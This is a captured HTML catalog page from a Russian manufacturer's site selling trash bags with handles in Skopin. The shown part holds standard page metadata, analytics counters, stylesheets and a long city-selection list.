

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-skopin.ru/catalog/meshki-dlya-musora-s-ruchkami/
body_size: 61942
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(75030262, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/75030262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора с ручками купить оптом по низким ценам у производителя МИРПАК-Скопин в Скопине    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора с ручками оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Скопине!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-skopin.ru/catalog/meshki-dlya-musora-s-ruchkami/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-skopin.ru/catalog/meshki-dlya-musora-s-ruchkami/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-skopin.ru/catalog/meshki-dlya-musora-s-ruchkami/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора с ручками купить оптом по низким ценам у производителя МИРПАК-Скопин в Скопине">
<meta property="og:description" content="Купить Мешки для мусора с ручками оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Скопине!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="улица Карла Маркса, 178">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('skopin@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">skopin@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Скопин</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
